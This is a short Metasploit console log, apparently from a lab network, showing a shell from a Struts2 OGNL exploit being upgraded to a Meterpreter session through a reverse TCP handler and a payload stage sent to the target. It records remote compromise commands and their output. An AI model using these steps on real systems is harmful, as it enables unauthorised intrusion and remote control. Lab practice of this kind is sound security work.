 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.102:4433
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Meterpreter session 2 opened (192.168.56.102:4433 -> 192.168.56.101:34834) at 2025
-03-17 10:56:37 -0400
[*] Stopping exploit/multi/handler